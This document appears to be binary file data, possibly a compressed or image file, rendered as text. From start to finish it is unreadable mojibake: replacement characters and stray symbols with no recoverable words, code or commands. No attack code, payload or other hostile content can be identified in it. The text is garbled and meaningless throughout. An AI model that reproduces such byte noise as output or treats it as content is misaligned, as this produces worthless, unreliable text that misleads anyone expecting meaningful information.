l٢�Y�һ����S���ʃ���Z�T:+���cZ{u7*腨���j�@8d*p�����ՙo˵�p�3���++8	��ې�0��I��pb@]��{��Y=��T�������,F	��r�㫎��ټ�9�%	��H��*�������c���ø1������:���w��b�g@��h�'�HZ{�����|���tث��5�Z�X�� �����	;Nۭ벋H����6\����8�;��xq�7l�&��w\��\�.���<��+��[�w�����Z�'*���̉�>��oV��`5xǓŅ�l�4X�K�x��뀈�Q�������7�t\%���̹��^���!�W�u<�qZ����pְ��\�p�^�\�$z�UǬ��z{� 2i��TjN�<�|���&갲��\��L�U�҈(>Fnmg��<�P�%����˅���4h���\�;LPo�����7̍����IX�5y1�^��K������˅��IX��̓e�-�˸���{�qz�&��뫯��`�m���\2�9-�������&z�[�K�o,�4�ht���:��+�Лɮ���+hl���4�i|��+ȝ��N��Gs��ľ��W<�Y}��֑��d��X��sM�����ـ� 'Z�b�?�����������8�
Ҡ��\hڮ��<���u{Ԯ�������Ջ�Ȑ���{�@���]��|)
P�{�'PV]_r֌��;̏��X����%�'�����}�u-��z����k�X�]��=�P_�)'����ь�[��r��s{Ë(��
������L��-�e��:;���uٳ��p�ݫ�.�<�=�h���l�t�ڟ��m�t���*>��8݋���݅�l����<����=� ��2��A��L�'>�M�'N���=ޭ��-��<ݦm� ��F>Χ�Ȏ�m��t]�(��N��P��������G��S��	��ݫ�M��[���-�h-�
~þ]���-<�K��wޢ����nk�Z.�nף<�!����F^�9�؀�t���C�T�ֈ�ܦ���ֺ�bM�"�_��e�hl�P��c�ꑌ��̀mł\��N�.���$΀�(��^�K�˞ڹ<�������&�����-�[8���^�:K̽΀�gǑ��}�8���Þ�f=���}����R�����������m��͇��d���ڽ������.��.+��^������58N�۞��ބ�����&�3�"����&��$��Ao�A��o�-^��L�\�����}���L퉮޼��o��,��O�	;�nK�g�W,�^�v��2�,��^�r���.���Q� ��Y��j��������&㿍���B���.�X�h-qw?�+���1O���8\���Ğ�N�����������YO��}ץ��5/�7|�	��]?�r�艹�(ݟ��en�����?��������]�]�����|�q�Y���m��������~����qZ�t���O�hk�I������	N�,� �hݢm�6RTP�AE�5*8"�E%n;8�ał/�qbǅ#MR�(РB�n\8p�H��8��K�E�\Hr�Ζ)�\�СI�L��yq�Ə>�҄H5�Q��^}9PlL�cIbE��(Ͱ%�N<궑åR���m�Ƃ?�-{PdH�i1��{��_�x���1�Ñ*��u�מ{�%�!+���6��{1�Li8&HE�_��z�&H�T�F�躴c��y�F��ڋ7o���r��Z-���r存�?�4)�r��cM�5{�0g�3���kY4z�/_�N/�6���Go�%�*ʼ��,� T)&�³M���꯯�,\!��<���P�����:ti ;�Ï�p�*���"$˻�l,�&����C�
KD�v�+W[h&�@\O���J趞��(  !�2 � ,    �x � m �F�����a 3͌�����'Vܸ��#�|��H��رC@�+'�,�r ̗<&�(�r���xsBK�-�yX@F�-#l�cΏr?�^m����b�x:�L�-[,0��m\��[�lx�jG10 "�H4�YLf�K�V����++#@�E�yˍ/7n�u:�VAS�V��O׭[�QL�U�Tݮ�J%U(]�t��q��܂����\TDWA]�*$�x�8Ѣ���B�����	xQ�B=���˟O��������O�{��'`�h`�&�Ȃ6���F(ᄶ$�`"� b!*jX��&¡���a""�h�)��b�0�(#���Xc"7�X���#�>DC
@C)�F]ԑ��єPrdQEF�t�I[fi�I`TK6���MME�Pf��Wj��t
ɒK���ES`��9��P�Ym�J3?\3�*d�iZl���r	,�^zI*�\�Vp��� ��D������������Q��*��s����h7�Y�[d�Tcx`�j��m;�"�kѲR�k���۶�t+%���=��s�U�u۽ �vp0M���^y,x�����/{�ׯ� �{��0�|G�_4���W� �P|q�w���f�H��\r�zlK4*Ü�̈�ls�8ό��`�H��|��;��&�쳉����3F��=��c�:��b�=��5�X2����Kؐ�U@�FW>�QG"�t��Y�tw� �Ɲd�`Li��O/���c���K=	�Ӝ�9 $;�5�����t�â����#PJ�qt�5W���倨��z�(�p� ���P�y9\�:W�
����&���^AF��L�k�_�Z_��G�ѺF+�h{�m�'����	s�@wn�ս��v/D�]4�cA4�0{��	�B��C0��aX|"�.�a��} 4�
a��c2��pA,k��&�B��CD+��4"���DcZ�*䳥�Pj@����bt5�j>:"��X��1$I0�BB�0`�"Mꈔ��Ÿ�IK|Û��ȥ*.)K�ᒚ�1pcj	OV��0dNF!���$��)�A��T��e+Y�O�-hfRp]'0��]bv���%/y�Q��0�����X�同V���Lf���6s�=5>	��xҗ�P���담�����7��Vp�s��0�\�Q���wI@݉���g@/(�<
��Ճ@�=,_M��	�N�X�����3ϊ(>��=�y�2�"@.h��O鬠*L��2�P�5��e�Jf���C�a;�C���)
iG�"�UKiy�D���G:jb!�t� T�I�iS� �� ) �M�fT�
&�Ҕ:r����#[��� ½�&��#An��:ͩMF��j�������rY��+d��d ��@\�RI�ervq��`�
Q! bỴ�W� a ŰV(�<W����P�5v �l!��^�<`�ei�%����B�	3|�@������x+8Ɓ.�����9%��p���hG<���Sܫ<T {؞���	�'|։A�ԓb�yx	d����?��1y!C,#@A����d0[P~kƠ����E��|4D��BQ���49�(j�H��"]-E\3��6쵗	l82Hڢ��$�A�&�i���(A�
)C
��ԥ>�{#��ַ0ԄL.Q��6�L���(�R��&��@R ��Q�M�[7��D��Z�WJ^���$'19�>��̚�$S�@66����򮂼\�JWAh�')�a�j����[�DK6���k�W>kE�6�a,~�����J�s�Mi^S益v��\�آ<����H��.����w���� ����O�3AB���2��zaE)Jm�9C���>�Qo�>lZ�)<a���J�����v�-�8�iQQ�#���+�B���Ӡ5 )hۓL��%ĸ����p����Kf\��l�E ����ƭD �Kl�X�,���U� k�T$,UX���҉ؙ�g���7͗D@)au�=5�,k��*�����J{��h@[�Ɛa ��KD@>�H�6���#��lY7�J�m�I��C�����s�[�Sg���f�����߬�yƉk�UW��=X=�k��'��۫^��l���{QH��׾�nh��]�mh�E��vz�r�J�!�TD�ڣtj'�ڋ���v����i�"����%�)B��$T�UX���xJ����%���IX��؂|���&F^I�Y��E�-9��R0�6�A-�iLc�:�D uU@fm�)5�W�AI3�W�m�sU)r1 +����'b�u�#:�0YM�"  ���s=�@--a-�Cv�v�D>)�-;�
�sL��
����v� =8?�e?͡.O�.*�.֡?�UM�1��\	�ص�Wxc��FO�x��k�%y�f1�^��y�U���y�l232_�`%�_:s2vx3xX�|�!0�!��!��z6�CKS"7{�VR�׈&���H�aK�R_�a��D�o�FSe�|6�;�Sl�o��6[Dp<��`SR7�Ty�%��}F~n46��UHA&K8�wdBr�7I0F��+��wk�I�.g�W�2;��f=X���$tzRue�I�9X(�R���u��Y�"ZW�'��Kx�{>��h��u�U���
:X[��)>8�@�L�4���&��?D/ �w��\�x4xXh���x	�k�^�q�l�1 &�y��1lX �E��Wz�l,�ye!2z5��m�C�R&�C0�1[s{�R6�R��{��5��5]S@ES�gb:�SB�A�T`K`KP
76�cP�c:�%m U&~Id�S89�~�n2$�H6` � ��B� H+#�����.i�W�9I�֘��s���h�s�5�8�Yp�����(t5�Bh�D<��~,��{$�ق��S�~a-��ۢ
ڒL�U��PAh.肐�Q�H��� �ԐNx�N����x۵���N��kb(�%2��A��l�Ey+S2��!ζ_�z��m�V2�Ɠ��z��CF"!%a*rn�&D&�'�DI��Y|@S���eC$'f|�b9pB aPrK%c׊�79�p��p�.��'z�C�q��deb&��8_�1eP50 6P���r�I ��i�cf��sI�s��I��f�IXH)� )V� �p<L�H^�� @u�bu�.؂�V*jJ���Ղ-��(`�vkW�?X.��YE�.�u��Րz�5���\
�/�ӑ�]�]�^2�23��$�1˦ #CP�B.�_�`��!�Ū6Y`��`��m=I"?�"A�F�a.�{�f����LS�(S��D5ES��b=�|B��ucT�G7wccg9Uf9�}����78F6q��FG<�dvrhR�6P�F��0 u�y�W���@f�B��Zs�X��h��s�À+
R�I�"����rH��9�a~���eK������
���|����C���L	.��z
M}
��B���w���RN����/֕k?;OB�k��k�^G�O�j�5�O�9B�UQ�z��&z�v�C3�m�zz�*nJ��-2{2BR"bn�R�{���o����5��=�|��S�o-�pH�E��iy�ںcn	d���Jޚ�jq@��it'5:c"�У�*t�X��*[�iV��.�F�܈������s�()����DW�aG#p��G���hvl
>; +LdG:Q��Q��)ˤ�����d����1������B�R��<�k�V�����y#��^� ��^�6P��^�Ւ�� 4ٞ�KQ&sz��PR��i�<�Q;�"fKaB٫4b���n?�5>�RNi�§�Q��AQ��wSY�$�p�ȕyc�����k��'eo46By$��z�U!a0%�8���dVXl1�ݲ��HI�ۘ��)��s������*m�XM�VZ�@��(��9��H� �Hp���y'-�u.�d��&h�
j.Ys����&j�A���sܡ���N�t��!k����/�IA^���0���d��)lb1�g���2�d �&Pe�W�Pz���P&4��:�Qb�C&R,DT�{?2��x�MY��6��2E|6Pb�g|8uTZSZ�|���hI�9�ch�7m��H��@�Fr�_�����!�QR;*y��
o!F�i5gs�������J�W[�W����� ��@���e�D��Q��[@<gZ*p���)�]��ȱ��;����>D�-�%?��\�L��3\��"�����������Uxة]ع�H}�_� *��l�{OsHB
B3�W3�� 2)z2Q�Z���� �C�X��JnE�"k[�f�m�̚��2��u��ķ6�|yK�Ϊ�!p�[c��-,U�εXd1���s�db�r"q:�7%cP��u�z�I����uf�Ũ��4�U����������C�(=�\�e���`��q���B�l�>�H�n�&>[���a�9.F*��;�s	�?���?p �����$��F�[ب����D�a�G���ٴ�1�����2�,_v�� zR����DS�EcCe�z�ȟ ���5D�nČ�Jy�x�5��y��v-S�?�S
��V6W%a����p.��;�7�C�wbvy�G'@69@��6a*.% �u0�z��rϋy)5�s8�i��y�H������Ĥ�+;��Iz�e�����+�rP�]|�nܱ��d}vm<��SG��(+�-E:��k�a�5-\7}��ΐ����l���/��M�Z��uAG��k����T^&Y�!��lh���1� �[�tH��_�8Q��m�uzC��<���{��q}�N�na����������o#<�Q�A�+,F۷}���YYq�|Ft��A6:Qq/j�Q�5����,���Ǳ����6טC������.�ä���O��� ���9A����y� W�:l�N�hǭ�k�o��S��)����
��i��@x����E��@�[�O��u���^��U����\��Al�-_dHB�ǒ���	"�҆�Z��u���`?s!
��`���~�'��k���(̿'�n�aL�����.S�����)�S|{��g�ITKr%f	�$�³�͌ql4~WٸXP�7�71؜-�dVT�Ǘ"��^�C���	���[^I=�����fk6aюŲ 6@�4Q��/ ��m�����t|�t΂sJ��ҭ�4�ҝ��+���6���rjGؽ��ӌ�MA}����=�I���l��A�ƩC�^"4�P�2%�lՖBTK�!�n_��y���j��4>�%X��A�		&,(��D�
J�H��CT3f�(Q�G���(��H�)S`)�e�*����
� )r�`�3ɆF�	Zt�P�F�*%z�H��Iv�P�*ժSw�`�jU<�
��GW�S��LbfCԑ�
_�K����D	�� ;���a��7�4��`&���ǝ?�A�7��Ȱ�� ��U�: �Z@`8]����Y��qz+�}�.��V�x(/֜G1U<T�R���]��/�܉�w.�UpQQ޼�p$�a�"Ƌh�D�6����Џ��/����3��40�tP�q0��� 	�C-��CC���ADB[(<q�m�EOD�i��Bo���s��DlQHQA�D�2��L�H&�(Ɂl!�J+��H!.���!�<�"0=�����)#��<S%�؄S���) 60H¦�����:uJ!� 
���
�J��ujQ���0��*�̙�+K�
���4�aP�Z��$��
�Z������0� kl��`y,1Z�k�[��Qk,�\5��VRq`��d�-f����Hť@�@�"س'r��7<��*��:M��v(F�Q�#���T)�:V���0�.�n�[��<��SA^p���o�hX���2&pc��@\�t�d3D�B	[.��AQB[��Ǚ|��4��e�F+�����,��'���i#�^rꂨ����/:!����M�,�$1�6i$9�iN�Qb�ܗj�sϛ#'� M�'HM�)D�B4Ҿ'�
R/�JӬ���ʊ�bHu�+���)��H��� ]�*�0�lu@t�zL��`��� 3��ʔ��2[}�]w< ��2D�-2 a� `-�� ��@ ��160c�$���8sm{w�tu���=v�|�	�y�9}�Ç�H?���
��88�<�@b��s1��@c�����!(d&��H����e/z��X����ȃ��d4���G:���Z����G@�h�1�DQ#����(-�JR�Հ�5$"�Kc*��6����Mi��׆��`�mm{۝؀*��	&uډ��P(�pK�[��8�PJ,V�Y����pE}���T,W��h�
�@l���\"/��Ka�R�X`���� ��ͨ�;�3�eZw��-0�S�n��L4 �"��t�[ pK�6`K� %	��Mp�S��l�7�$�ܗ��0�"�ξ�U�v�N5����d�pXXy���Gb�����ld�,��H�2�sdڐ�:(3��e�\Q�H�ϡ�ph���e8���'Bҏjh#�MiNSRӀH%�NI KJbG��0MĉoI?R���#jJ�]Z�,�'_�	������n�3��r��5.�o��S���p��v�
�&�9�@T��������$�U��%���Q��c�d&��HF0��$w8�;���Y�k�gR9j)/��Q�@@��Ԗn1�/}c����7�T,ҷȶ��}�iu��*���������<�=�! 9c@������X��y��5�c�ՠ�`�������'�T�A�3�!r�puĢ�С�!����6�IFZZ�T��:I�)�F���~)k�*��D(VM(=��Z*-�$m/u)�������d���`C��o�*�P��;%x��jP��;��TTQ��8�TaUv�^)�G&tyi]`�9I�^rw�ڝf<��UFx�t��Wg�
����І�(f� p��m��]��U�����zͫr��t������;ށ@�:˅��<S�&�I�>�T-��C�t���m=M&!/��*��n�[��ӄ%�٠�F���֠,���\9M�5�a���C��PjP;╼+��6"	��V��>��dk/H��j:�i����E���pSzZ����}{�$ו<ZE,��
���9Z5s�A
9:`/x������Ŭ����_U����_fŬHF��q����`� ��L� �+F^l�q�S���a}�i�V�WYhF�~~�fw&�%�/h�
b @5�V�k���� ͹A$"�<� �v�(t�TD��&w��<a�n4P��ȅ?��Ld#$9�F9��t��%OsTKU�x�;�F�#�E�I�6��Mqzo�a]��I�k���� D�-�6p���F�N(q4Ba��`:fSʎ��Jigno��A*��H?�/�C��8�K
Fޒ��=I;��NW"Fd$=�-$/yZ���o` �2`wyp�97��U���>�@9,�p_��e��M�1[����'>���ev���y�5�6?>(���,gD_B��3?!{�F痙�b����'��	}$C����5Z��f��	�j�욚,� �����)2q"T��V3)���,:��z��*���/���ț\#�T�;��;�J�a�;��C�c˔�)�S�H�<��B
���n3�����	���Y���������>��Zy�7D��oa=jт�ӂ}�=�K((�*0���=�0��fS�����M��}!>}y�Q1����c��������㘓� 
iD�{9۪��;?�ڐB�ҹ1�a��@":Qܑ�(LK�K�.�3@����3P�ū�ES�������"�R)-
���/t;�=��>Y��*����]㵦 2C9A�;���0dk0QA
��K!���M	�`��k�����pD�(�<��#�<B���K{�1-��-�o��-�|[ X�T�=�0#x ���)���@8x�
�Q�����{sH�}�J ����>�03@ln����q¾DܘE4�r� ;���J��-:4�ꠚi���9BC��a!G���!�z���4�!V�.V|���:W\@Zt"�
)�Ra����_$F,��:F� �Z�)������6R�H!
 s�*Pf<��
c�����X���
>� �۶�q�f�B��L{<+���pӼ%ĕ���z1�,�੃X��hI}[Hu�%[��3�1��0�wiC_����� �	���(V0�g�C�Q�����8m�>nz4�N���p��I �3�K9���,��}���}�?B����I�1(�z��l.���z�k�ˮM�.-A��D��b��㺯9���E�F�F�|�C�)�#�IF0z�̛$��j,
�HASA�L�X���g��Y������0sPǺpG�a$gy��ټ#�ws��G���D$,<�|�"��*��:x�S%1ܷ�\ ��Ƞ��wٽ_$u	
#������8&�h�*3I�KJ(��[p �4�>�I8��2��B$'��/�>��I�� G��v�ԣ4�!�D�YJ��E�C��l��J�!�!a�!V}����5� 5�5��"��@
�]��V����q�ĵ�x ����k|��c�b�����#GeS���L<�x�:�̴G(�#��O
1�L'1p�Bʨ<pC XX��k��:��@�� H�з}X[�ͤ�H��H5LS�8�(G�;���C�t��H��ج��Ä��2�&����,��z ��vڐ��ҳqq����M��䭛Ń�ʡ뙣� ��V�J�"WD�N#ˏ�t�5U��U[��"F�4�`��B [@[[��)��	h|V%
�  [�Ļ�Z0�BG��r	GO�0
�����Hz<|��!�y�yD� �ΜykR%�G"��(�7˵��A�+E�� hH�0<�}#�[r��0��_r�
���R�!ɰ0>�ؗ�̎��X=����A���>�C33���z�����XY��:�-It�|jO��ԜcD���^N���OF;�Gs���$i��mE)���@P���-I[u�\�V;��,_����/a-Ɲ���	�[�q� Cщ4
6��b[6�<��Q���P!s��űL�R�y���>@�{-�O
���\"�7(t\���T��!m�-�:Ѐ"D$x�����x�\�
������ɜc�]䈜đ��#�b���P�h�������#�����8�J�C-/ 9s�I:n�H��zbG4���݂J~R����_�ZH���� Y(&I�J[�UŴ�\�U@��:��E\<�S+�1�_���'J����~)�]��P�-[[;ۜ�	`���	v[5�;
6*����
MI��Ah��Ӕ��Al�y��!}�t��!m����$�7'��w]���B}D�*�\fͮ���a�� ݆�0���Hآ��̍sT2��e��O>�$I�ԗ/�f�������S@����qB��@T�EU���r*O����^���{�-�%!��Y߲���T�4��ʿ��(SD��dQՋ
��*"O>@���Y]��ź��_LK
�Z�Y���TV�@T�@������[�F\�F���
��`�v����L	���
df�p��y<y��:X�f����x�fy �L�z\(���b�t ��W������)�}��m���)#��8;Q�'�
N�+���a��-h���Y	.���΄	T��&7vcr����h�?�'�z��)!�cKdP-�~Bn�c��jnEN�k'�G^�K+PW�nO3�O����\t�\x����_��RVj�[�V	Vn��oWf	���@AI�����&fQt�mt0o��Nɵc�d���z�֖�$8���{<��$p�k�llg�] '�o�7~�������q>X1lH��ט�1�F��*��͇����#?��=��KNs �/�&��,�,��S��AD�1 �'8n����m�����ԧ��L4i�1��<��K�:��9Y���J�6�nߜvE��i��n�5�EQ6/]m�_�АP��j��Ч�/�F�q��d�e�e�x��*as
3�Ki�@R*����
s�Lm�\��CrR��k���lbt�q�L������X�求Rp�F�~-B�l�HjH�n�$fHk#�[�MY�H|.(�V=j���:�S���:��a+��2������8��r�m��j�3�?�3������xC�O���.�|s�$��;E�\�Js�LڦEЃ�M�d�ш[���&t(���9�_tFo���o�7Ɨ`�����:��[ˉ}`ebi�����PWb^̴@�'��nܪH�C�͌�^B�eRw/=O�eH����W�ٷ^��ՙp�m��b\���Ҁ݃�q#fVB
�x���l�tS 2,>..h����Z&W�yr� ��{��\3�8T�����v�-�,!��Ie���TP(�S��[.�;�F�!�6����c��d���M^%���ԈP����y�K��@��@V>��}yZC�?IV�ț�;O����8��#\ǹ�$QI��ɍlk���C��u�� ��Ŭ��8$�8XY���+�ͷ  �:uR9P��  P�.P8`@E4.X�����I2�ȃ*lx��eK�.=��\M<&��c�?��(��NU���j�
V*X�.]�����r�Ņ*�#V��p^0x�E48����޼z���/^Ѽ �� "��#& ��_ȉn����Ɉl!^��3eĔ�Q.]��-ӧSo>=�k֩Q�N-�-܈h�N��7�ܹ%B����݉�7�8��ңKw^(Q!�׳_G�;v��{��<v���jo�}y���ӯo�~�C������{ 0` U�QE�Ă	�B�B�1�l����z��%�h"�V�� 8�dC�5	`�OA�h�O5	5#�7���6����d$Ai�	KAu�
>R��OA}8t��`��$�� ZYGA��A R:�Ǜe&����C#X�PGq��#���A x0�1�H��T�BM@)�S�RŨ�TT�XyI�V]�GV^q�Ug���/�%��q�%�]{�ZM`z	��a����_���b�N��e�*e�iVi�%;Y�Ծƚj��fZj��F�m��Ko���ۺ��s�)G�t�Fw����\v�e�v��7���7�x�)�0�����@�xqBH��VH���x���!�(�<2������2��P, @�:�c�5���ɥ9�u�y�@]�PnYG�6h��u �CMu�#�PќtJ���Z:�$D}��EE��Fe� I&=�B����/�dN5R��N9�)R�8n�RMI�
����U�~�B�c�eZ*�%W[p�AW4s��^>��`��Z�c�Ub�Evb�3�d��&�h���j܂�Y�ܲF�o��-m��;���w\n����q��;����������������_{	�7������~���?��3�]�@J�8���@)0Ɇ"�2�DCLAd5�Hf:�Y��D8��HH9�I� 4�NF[�B�V��աMT��Ѷ��T�A#���"2DKS��d&�8�lB D b��4�!�H�*rET!��dz-Q���n�5�qR,Z\Q�ѩ�9�Rq@',׉�`���<窳0 t/�����e0���������0�3�"�,/XkY�zk�� �[ڂ��`��Tjk����p�W�Dc�{�jWo��=�(�{�,��L~,<O��Y�e�'=�q���)M���?*��(f@6H��
C"�����&":3��1�'�đ����lG0r'
��(]DID:ڙr�j@JV�G�p�� L# �k見�G�D�&')5i��r�H�!��'TU ������%�b	�d�F���GB�P��"�(TO�
U�h�e�^KX�ҹ��������=v��U_���8���LX=��@��j�u�i0Ӛ֤ҕ�C^����B]���-ӵ=��k9���PAL�m�_�\�2�X�PV=�_}�'M�T3���gH�
%耤E��� �6	"{�9G�����(2�c��ڳG��r�����E;�"���I�!5�¡-��Ht���[Q8��d;x�T܇�O!)iB>B^-vD#� �� F		QB��}�F7
E'����:婥�w4�R���[p.�gI���r�Cƥ.v�##��D��KL`z��f-�x�yL�f�U�p�3�R��T��״Fx�"�pnC.�a�]��/�UXy	��FF�+Yɦ'��i&f��R�a �h�!n"��4�	-���� 9�)Aٖ��� <q$39���Q�|ܘɹ�T#�`HC�:���
����*��	�;25F����SG�[)q�!Y@҆��m���]�FF푏�M$xK���Q��YmR��W(������$�*K�
���*�MU,�*$"M7��p��.��aK��Y��Z+����2x�����J�I�u-L�`S=��]�[p쭽}�ҰH.�s�L&����1��?f�'�Q���:�e�L�����q�9h�c탪P3dHdl����yNu�a�t���l�#x�Ȟ0����5�$�H��D;�&(���gKE�2���ijl���pű��#
աC(���m��] ��Q�6	�!�"3 F��o�c��*�5�FGI����wX�**���b���
,Q� ע�ұn-��K��@k�.X��0�)ɬ��Pғ��d[�Mc��;�qU��v�s����S׽�.�:�
ߑs�X��/�O{�����W�O���@lzA�&��@�<�%o��,�f7��
@ҭN�y�@�3;�=_4�1I�V�r�v�-Dj��E����o!�hAף]��9Q���C\ĝ4�F<D�lF���t�K�Z���J�D� �ɌݩѤ؈���0�@�t��X��$X���8���!�2��0 ��NW�#�D��a�%A����Y�-���h�N���	��8Oll�\�q���`1Ga���ٿ	u�c������<��5����|4���QS�]Yh���7aSƉ��mLǄ\�x�k���l�m�������������=�Nx�"W�$B�G�	�y]�e�{��� <ĝ\�=��U]�YD�	Ħ��܄D,�Z HDd0#�@(#�%J�����+Ȉܩ��Wi��4���\�Ra�SުD輊\�E�8���Y�d�_������i�����y��9!�T�?J���۸��pȒ�[�Ks����E�����AY�{8��i�V"����\69��D�L��DH���Sɬ����ً�\͍�͸��P�@���M�Z����͟�l�0Z�� >���� FyH9� ����M�b/*`�WVĦI�ֵ�GpDKiĨ]Qd��q�ՈO`��9���� �°���T�U܂Ut����ѠZ<��(#M�]�^L��T�`����a\R>����E'�[�8�@�R*O*eK�(d��R_�m�RCj�5GDzO�t�x ܿ��MV�`�@3YVH2����&_~��v^�i�dǉ��T�b�A���"�H��������Qc�=�p��$��HI������A��@�s-ͥE���|��"�8WG�	a��!QG���Tz}�Z�ID`HՍZZ�GdZT"J�J���藮�]5��Oi�p#,��]^�8�QVҪe.�!��e2R�Y�<��X}��F4pF>�X����gd�B��]!��X��A��n�.-d�f���/'bgt@r*S�1���G|�tB�)v��A��d��-�K���g�X�#�����m���Nƌ�d��n�V��'��r)�B)�w�ɠՁBUĐ���@��,���@���$�u�� ���,�\ʐҀeAIQ (Kٍ�c] ��耴��З�N��	 S����]S�#�[' ��1�d�`�� �]�]��`$Rg����+��Փގd��Z�����4!*����\)$+�&Cb�p ��=��"�rt���ޜ�i�y��2\��Ϟ6Lu��g�dv�,�����!.�KV����8��z��#f����P�nќ��P�	R��Q�j���,�H�P�H	����������+��>�؀%�� �Z`�@BD2����I,����F@�``���
�
	I�ʨ5E�hJ�&��7��T$XczX0XX�`�-�Z4���� $ᅆuX�v�X�˾*���س���T�Ha��^�eKn�_!O�maN���[�]���pbd�u,�J'GF'��G�l�]����hi��\�qӡ�ǈg��\ɑS�y����ɴ��$�P�D����p���Н}jN^Đ@E�e�V*�ښ▴�CT����)�Ё��@h��iĲ�-X���e �ME�	I}�C`��d��(`���ۈD��� `�}�ڬ�%5�P�����R �� ��8�c�#Y�!�`U�����f�E�n���#i��d��fl�ҘB��s�mb��K�z1.�}��@��L��g���%��	oF�i���Á䞖�gߟj���1�� 6�g���Q_ �S��ʨ��^P�]�U���Pv��}
I*��q�P���ՙ�C���YF��ҵ����@�G����j�Q(�B�*�)MבյT�y]u��4��- ٞ(��Dߚ��P2�jk���Q4��&.7�h�iŹ������֠:��R#I^�Y�#�N�zA5<���@)j���IF�f!�&���������:�F.5,��f��)��V��Sr���ű�G���n��6o i'H*w�JZ�K��ǘY��l��$�@ꉴ'��N��P�H
�����	�vb�4Œx *f�(�������=@+7�(]Ժ��UX���rlu��B�"���٭	�����jK��tD,@	{��%��������Oe
+�S�QS0�T�k'�
8g�W�#9CՃ��i���d�;r�^tX���e{��f�@�i�$�,ϻ�����kT�n�����&4ϋ���)�"�1A�b	o�a�<��E'�n4I^gĜl����.w?�yL�uj]��p'��"�LM����ɸ�,�]c��dM�D|��KL"O��Q
�P3DA��؀�.B�A,�@0�.�S?0J���eG�@ê,h����M ����	^�Y�0HLK��J����]��N�ѶʨPi����_�`��#�n��:�X�3�����\��:����
.i�y���N�V�KjN�i�ػ5O���l�p��o܆BG,l{�.���zm'�=�s��u,p/�{/qSYG�lh�tv�9��q�X��Ǖ��2i�A��,�9��m�h��^�H��Yp�K�H��7|�j�f����B}D�.�2ْm�E���e�r��<��j}?��P�㮞�1Z'�D����
��L�L��XcP��E`fS&�RB�-.�0�V��+��PfUi�H6;?�gb6=b[a8��R~������Ɔ����ƸP�j�R.�/�a��C��u�an�v�g��(S�vd��#7���r+��*Ƌt
h\�D7J�١��!7P�.rzj�ή�w�n]�f*�������LN��ur7���	oI��P���+>������Y��<�2����ws-F5ɝ�z�:�C�z����ؐ�H�ء��TνD܅����� �E��5�����i��@����4�Z�+梎�r&g��s<��`Ўk�
����^���@�^�	����[74p
�<���t���y3=�d-��ơF?�}��G����HG��`L�zyv��R�4��:L�4�}H�>�H��LM@���N���&�q��Ce II��ɥ���S�ؚ�|�o���K�Hh�@�ò�@ \��
��|�CĂ4Ġ��	G��a� 0,��  � `�����c���'w�@��˔Ŋ�*fN@�T�`��R�Ktrp��.H�pP�E��[QU�����[_0��"�Zذ^Ȗ%[�K��d�U�F@-����"�[�-/����K�/ݼxm�\�0����*���0*D��B�<�1"ɒ/��L�s�ɜC'*}�t�ӡ=�.����دc�Fe[v"ڹwӆ=[7m����.~yr�˗"s�ѩ?�N}zv�ۣk�~�v�6R�	P�|��l��o�>@����F}~�6l0����Ј
4�@#�@0A7�B�T2�$�LZ�<�p�ACl@ s̱�Dp@'P���Z@�@��>"Zq�:HH����pH ���(�TnD �@ HР��"� �2���62�H&5��!0G �ǁ�$h*�H��1�\�L�0� ���P#)��%S���@Y1�&�tbe�T.Y�N��ŨN��`�������T�*�N�
�P���JU��Ԣk-��.�\�k0�
s5���/�x����4CD���+���3f9{�4�4K�2լE�k�e�4l_�M7�x�M\�~W��~;�\�c�x�M�쬳���.�~�/��֫"	��K��<�拯���;� � �b| �1N�L�%B,�
=Y��N�	d囐�TrJ�([t@G����U���4hh
R %o����Nz�Ɋ� *o�"-������r�tlH���k��ɂ*�;��B
	$H�P�V~�o�\�I�Bk�	�
�H%]�(.�z
�L3ŊSP���+��*�,U�J5-DT5=����Y{}W_y�UWd1#��� Sv�g-������Z˲=~[mg�l�ok��\q���y��-n]t�M��y���^�Ŀ��|�O_��_�_�v�=6
N�~��S�>�R�?�*"�o�D@�p@Hdb�
��$%���<�}(D#�Y�p����Hg�HD�R��y�hqZ@DH�B���F+��p<�I9��2� �
Iz����2�iL;�BB�v�$� ��z0;a�D{+	L&�'s��%�ہ�T�
J��bTP�RGM�)M��T,W�u
+^�\�HeU�*-�rUZb�Ĵ�u��ƭfG��خW��ڝ���XR2�����I�Qk3��������t��j�k��<t5�6�JWo����}���t�g>숧}�
��>"1�Gb�|�S�D�a�KB ��],c��d��%"2	�(ġ���B6�J��;9�iM+��
�6A�F?[ц&#��P'6x�N̑"x��N��b����J[rS��ϱ�m~�Q3��5}TY�� ��w�P1�����%21+TA��V����N)щM�Q(CqT'�r��5%*tT��R����[��T;�9S��,a��[�U���-�t�!�FF����$]$�J򥭔y�5��9k4y-%)U���+\��^�xXX�]�Þ,ٕK�㓬/��>ˊ�_ �|����Տ~Ih�|��>�D�
f�O�4@ e��	�������-�P
l���y��������!c!�$RQuM  �@��ĥHQ��%�t���0I=*ڙ@R�Fшe����6{1I�E�4���7#z��K]��C�(�J�Q�R��(. �M8x�n��Q�rJA�r��#���G>�.t�T�[�b���e.x�"kuVG����rk��vfX8��c�7������Ij���Vj��ye�b�X'�r��������a��_+E����ga�y�#13����m�:�1�zӥ4�9��'���⭈�F\��l } [шV&A�-Gb+Z��8�T'3;\v5�.��!�*�#�|��?J�C�E�t��n�D�t�9i�I����L8��P"е*�k��(�*�`0���R6Q9GJ�1�v�J�@� =���c����@ޥ�b�Պa�+���V�Ck4vG��cxp��"]�nvO�����|��_��ݿ��/N�D�[���a.d����r���,�����3^�)K9ʼ��ȣ��T������Yd��`��|P밚�'�`���y����L:T�fP {N�K[��T�$j4�`s���U�F�V4�B�"U���	P��Б E��z�,��/�M�$Z��#�,�� i�@�['�t$O4�Kab�b�b׽���_``�î ��}lI)ۨ�B*�_���X�؊
�ݕo.� 6˪�+�T�u�B�^ւ�V�8,.�d$�eI��^����a��*�l�Ƿ����h��-ȗ��qJQ
94Eב��D,���6�/���v)Y9��%�	��_���Ǹr�3>_j���X���O~��}�'��%`�,>���#>惴l�~Ȍ=̀��i��N�d���eBp��r�z+���ꌅ<�fT$m�)�`"�& ���N�ln����EQxJQ��M< E��H�
^�EI��k���J�G��M�p"BM@��P
�i$Zʥ�al"�t��ư��*!b�Ұb��� @ْb)��R���S2��>%,�U��t��-Zo��"�X��
�,1U C1Iw̭w*IY�j3�E���|�:��"�RC��ʒЂ@I��T㯌,6�7b��z�zP����ԡ~���߄c9���ޏ�����A���BN|4�Sq�Q��
�~I;�e帱_>$~<K���`����̪`?�C�f��̀���MFC�lD>�C8d�@���΃N�g(
